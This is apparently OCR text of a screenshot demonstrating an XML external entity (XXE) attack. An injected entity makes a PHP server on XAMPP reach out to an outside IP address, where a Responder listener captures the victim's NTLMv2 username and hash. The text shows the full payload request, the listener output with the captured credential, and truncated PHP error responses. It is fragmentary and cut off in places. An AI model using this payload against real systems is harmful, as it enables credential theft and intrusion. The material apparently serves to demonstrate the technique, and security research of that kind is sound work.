 Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=//35.164.153.224/@OsandaMalith" >
]>
<root>
<name></name>
<tel></tel>
<email>OUT&xxe;OUT</email>
<password></password>
</root>
? < + >
Type a search term
0 matches
Bitvise xterm - 35.164.153.224:22
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.31.19.218]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
NTLMv2-SSP Client : 112.135.1.47
NTLMv2-SSP Username : asus\user
NTLMv2-SSP Hash : user::asus:1122334455667788:
Response
Raw Headers
HTTP/1.1 200 OK
Date: Tue, 21 Mar
Server: Apache/2.
X-Powered-By: PHP
Content-Length: 1
Connection: close
Content-Type: tex
<br />
<b>Warning</b>:
stream: operation
line <b>5</b><br
<br />
<b>Warning</b>:
entity
&quot;php://filte
&quot; in <b>C:\x
<br />
<b>Warning</b>:
Entity, line: 7 i
<b>5</b><br />
<br />
<b>Warning</b>:
line: 7 in <b>C:\
<br />
<b>Warning</b>:
<b>C:\xampp\htdoc
<br />
<b>Notice</b>: T
<b>C:\xampp\htdoc
<br />
<b>Notice</b>: T
<b>C:\xampp\htdoc
<br />
<b>Notice</b>: T
<b>C:\xampp\htdoc
<br />
<b>Notice</b>: T
<b>C:\xampp\htdoc
Sorry, is alread